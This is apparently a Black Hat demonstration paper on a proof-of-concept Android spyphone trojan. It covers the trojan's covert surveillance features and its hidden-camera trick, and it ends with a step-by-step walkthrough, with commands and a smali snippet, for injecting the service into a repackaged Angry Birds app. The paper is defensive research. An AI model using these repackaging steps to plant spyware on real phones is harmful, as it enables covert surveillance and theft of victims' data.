

# **How to Build a SpyPhone**

**A Demonstration of an Android Spyphone Trojan**

Kevin McNamee Kindsight Security Labs Alcatel-Lucent# **Introduction**

The modern smart phone provides a fertile opportunity for the development of sophisticated malware applications that can leverage the advanced features of these devices for a number on purposed. The attacker can easily gain control of the device and remotely operate it over the Internet for financial gain. Attackers instruct the device to send SMS messages to premium numbers. They can steal contact lists and other personal information for spam, phishing and advertising purposes. They can monitor banking transactions and credit card purchases conducted via the phone. They can use the device to send e-mail and SMS spam. They can hold the device hostage, demanding a fee to make it operational again.

This paper describes a proof-of-concept Spyphone service that Kindsight Security Labs (now part of Alcatel-Lucent), developed to demonstrate the capabilities of modern malware in the smart phone environment. This software has only been used for demonstration purposes and has not been made available to third parties.

The service allows the attacker to take complete control of the phone from a web based command and control server, allowing the attacker to:

- Download personal information from the phone
- Monitor the phone's location
- Intercept and send SMS messages
- Monitor phone calls
- Take pictures
- Record conversations

The spyphone software was developed for Android devices. It was written as a "service" which allows it to be easily injected into just about any Android application. For the purposed of the demonstration, it was injected into a copy of the popular Angry Birds game. This "game" is hosted on a fake App Store web server. The victim downloads the infected game and installs it on their phone. They immediately show up on the attackers command & control console, where they can assume full control of the phone.

In the Black Hat presentation, we show the basic capabilities of the malware as outlined above. In the full version of the demonstration that we do for customers, we then go on to demonstrate how the Kindsight network based malware detection system combines with our security app to provide complete protection from such attacks.

The demonstration illustrates how the advanced features of the modern smart phone can be leveraged.

- It makes the phone a perfect cyber-espionage tool that can be used to track the victim's location, download personal information, intercept and send messages, record their conversations and take pictures without them knowing.
- In the context of BYOD and APT, it makes a perfect platform for launching inside attacks on corporate or government networks.

The Black Hat presentation consisted of:

- 1. A live demonstration of the spyphone in action
- 2. A review of the software design
- 3. A live demonstration of how the service can be injected into an Android App

This document contains some screen shots from 1 and some documentation on 2 & 3.# **SpyPhone Demonstration**

The screen shots below show the phone on the left and the attacker's web site on the right.

The SpyPhone software has been injected into a copy of Angry Birds. We call this "Very Angry Birds" and host it on a fake App Store.



The victim downloads and installs the infected game. Their phone appears on the attacker's consol.

The attacked downloads personal information and the phones location.



…and takes a picture.

# **SpyPhone Design**

## *Implemented as a service*

The spyphone software was built as an Android Service. This provides major advantages for the attacker.

- 1. A service is a relatively independent component that can be easily injected into other applications. The attacker can conceal the spyphone functionality in applications that the victim will normally expect to be present on their phone. It allows the spyphone to be distributed via phishing and other social engineering attacks that lure the victim to install trojanized applications on their phone.
- 2. A service can operate independently from the rest of the application. When the user terminates the infected application, the service continues to run in the background, communicating with the command & control site and fielding interrupts (intent notifications) for the events it is monitoring.
- 3. The service can request on-boot notifications. The system will automatically instantiate it when the device starts up.

## *User standard APIs*

Google's Android SDK provides a rich set of API to control and manage the phone. This proof-of-concept spyphone service was built entirely on these APIs. There is no need to root the phone or otherwise compromise the operating system to access the features required to operate the spyphone functionality. The service was built based on Android OS 2.2 (Gingerbread). This will work on most of the phones that are used today.

The Spyphone service used the following:

User Information

- import android.accounts.Account;
- import android.accounts.AccountManager;
- Phone & SMS
	- import android.telephony.SmsManager;
	- import android.telephony.TelephonyManager;

#### Location

- import android.location.Location;
- import android.location.LocationListener;
- import android.location.LocationManager;

#### Camera

- import android.hardware.Camera;
- import android.hardware.Camera.PictureCallback;
- import android.hardware.Camera.PreviewCallback;
- import android.hardware.Camera.Size;
- import android.media.AudioManager;
- import android.view.SurfaceHolder;
- import android.view.SurfaceView;

#### Audio

import android.media.MediaRecorder;

Web C&C

- import org.apache.http.HttpResponse;
- import org.apache.http.NameValuePair;
- import org.apache.http.client.ClientProtocolException;
- import org.apache.http.client.HttpClient;- import org.apache.http.client.entity.UrlEncodedFormEntity;
- import org.apache.http.client.methods.HttpPost;

### *Needs permissions to run*

The spyphone application does require certain permissions to run. These are added to the manifest of the infected application.

```
<uses-permission android:name="android.permission.GET_ACCOUNTS" />
<uses-permission android:name="android.permission.SEND_SMS" />
<uses-permission android:name="android.permission.READ_SMS" />
<uses-permission android:name="android.permission.INTERNET" />
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION" />
<uses-permission android:name="android.permission.CAMERA" />
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE" />
<uses-permission android:name="android.permission.RECORD_AUDIO" />
```
When the user installs the infected application, they must allow these permissions. It is not unusual for application to ask for a lot of permissions and most people simply agree, without delving to deeply into what these permissions are used for.

## *Writing a demonstration application*

To simplify development we started with an existing demo application called Searchable Dictionary.

To this we added a package called "com/example/android/droidwhisper" that would contain our spy phone service. Our service consists of two source files, one being the main service code and the other being a separated thread that operated the camera.

The main service (DictionarySvc) contains the code to handle the command and control interface with the attackers console and most of the code to execute the commands, which include:

| update:   | send information to server          |
|-----------|-------------------------------------|
| toast:    | display message on screen           |
| shutdown: | stop the spy phone operation        |
| sms:      | send SMS message to contacts        |
| location: | send location information to server |
| peep:     | take picture and send to server     |
| listen:   | record sound and send to server     |

The command and control protocol was a simple REST/ JSON based web services interface to a NodeJS web server.

The second source module (DictionaryActivity) handled the operation of the camera. This was run as a separate thread to prevent the main user interface from locking up while the camera was in operation. To prevent the user from detecting the camera operation, the sound was disabled and the screen size allocated to the camera was set to one pixel. On most devices, this was enough to completely conceal the operation of the camera.# **Injecting Malware Service Into Existing App**

The advantage of writing the spy phone software as a service is that it can be easily injected into other applications. This allows it to be distributed by luring the potential victim to install it on their phone.

In the example below we inject it into a copy of Angry Birds 2000 that we downloaded from Google Play. If you have trouble getting a copy of the apk file, just install it on a jail broken phone and then copy it to your workstation.

1. Use apktool to extract the components from the target app (in this case Angry Birds).

```
apktool d AngryBirds.apk
```
This creates the directory shown below with the Dalvik code in the "smali" subdirectories.



2. Copy the smali code for the demo spy phone service into the smali directory structure of the target application. This can be prepared in advance using apktool to disassemble the demo spy phone app. In our case it was in the directory "example/android/droidwhisper". Simply copy this directory from the sample spy phone application into the "smali/com" directory of the target application.

3. Update the manifest to include the injected service and the permissions required by the injected service. The updated manifest in the case of Angry Birds is shown below:

| xml version="1.0" encoding="utf-8"?                                                                                    |  |
|------------------------------------------------------------------------------------------------------------------------|--|
| <manifest <="" android:installlocation="auto" android:versioncode="2000" android:versionname="2.0.0" td=""></manifest> |  |
| package="com.rovio.angrybirds"                                                                                         |  |
| xmlns:android="http://schemas.android.com/apk/res/android">                                                            |  |
| <application <="" android:icon="@drawable/icon" android:label="@string/app_name" td=""></application>                  |  |
| android:debuggable="false">                                                                                            |  |
| <activity <="" android:theme="@android:style/Theme.NoTitleBar.Fullscreen" td=""></activity>                            |  |
| android:name="com.rovio.ka3d.App" android:launchMode="singleTask"                                                      |  |
| android:screenOrientation="landscape" android:configChanges="keyboardHidden orientation">                              |  |
| <intent-filter></intent-filter>                                                                                        |  |
| <action android:name="android.intent.action.MAIN"></action>                                                            |  |
| <category android:name="android.intent.category.LAUNCHER"></category>                                                  |  |
| $\frac{1}{2}$                                                                                                          |  |
|                                                                                                                        |  |
| (some lines missing)                                                                                                   |  |
| <service android:name="com.example.android.droidwhisper.DictionarySvc"></service>                                      |  |
| <intent-filter></intent-filter>                                                                                        |  |
| <action android:name="com.rovio.ka3d.service.DICTIONARY_SERVICE"></action>                                             |  |
|                                                                                                                        |  |
|                                                                                                                        |  |
|                                                                                                                        |  |
| <uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"></uses-permission>                             |  |
| <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.ACCESS_WIFI_STATE"></uses-permission>                                |  |
| <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.INTERNET"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.READ_PHONE_STATE"></uses-permission>                                 |  |
| <uses-permission android:name="android.permission.READ CONTACTS"></uses-permission>                                    |  |
| <uses-permission android:name="android.permission.GET ACCOUNTS"></uses-permission>                                     |  |
| <uses-permission android:name="android.permission.SEND_SMS"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.INTERNET"></uses-permission>                                         |  |
| <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"></uses-permission>                             |  |
| <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.CAMERA"></uses-permission>                                           |  |
| <uses-feature android:name="android.hardware.camera"></uses-feature>                                                   |  |
| <uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"></uses-permission>                           |  |
| <uses-permission android:name="android.permission.RECORD_AUDIO"></uses-permission>                                     |  |
| <uses-sdk android:minsdkversion="4" android:targetsdkversion="13"></uses-sdk>                                          |  |
| $<$ /manifest $>$                                                                                                      |  |
|                                                                                                                        |  |

The definition of the injected service is shown in yellow. The action name for the service must start with the directory location of the class that is starting the service, in this case "com.rovio.ka3d". The permissions are highlighted in green.

4. Locate the onCreate function in the main activity of the target app. This can be found by looking in the manifest. In the case of Angry Birds this was "com/rovio/ka3d/App", highlighted in red in the manifest file above. Add the following smali code just after the "involk-super" call to onCreate. The injected code uses v0 and v1. Be careful not to clobber any existing values in these registers by using different registers if required.

new-instance v0, Landroid/content/Intent; invoke-direct {v0}, Landroid/content/Intent;-><init>()V .local v0, dictionaryIntent:Landroid/content/Intent; const-string v1, "com.rovio.ka3d.service.DICTIONARY\_SERVICE" invoke-virtual {v0, v1}, Landroid/content/Intent;->setAction(Ljava/lang/String;)Landroid/content/Intent; invoke-virtual {p0, v0}, Landroid/app/Activity;- >startService(Landroid/content/Intent;)Landroid/content/ComponentName;

This creates an intent object and starts the new service. Note that the "com.rovia.ka3d" string must match the subdirectory of the class invoking the service. The code was originally extracted from the main activity of the demo malware app.

5. Rebuild the apk file using apktool.

apktool b AngryBirds birds.apk

6. Sign the APK file.

jarsigner -verbose -keystore C:\kevin\keys birds.apk alias name

7. Optimize the APK file.

zipalign -v 4 birds.apk birds1.apk

8. Install and test the new application. The logcat command can be used in the adb shell to check for errors.

adb install birds1.apk

Details on creating the keys required to sign the application can be found at: [http://developer.android.com/guide/publishing/app-signing.html.](http://developer.android.com/guide/publishing/app-signing.html)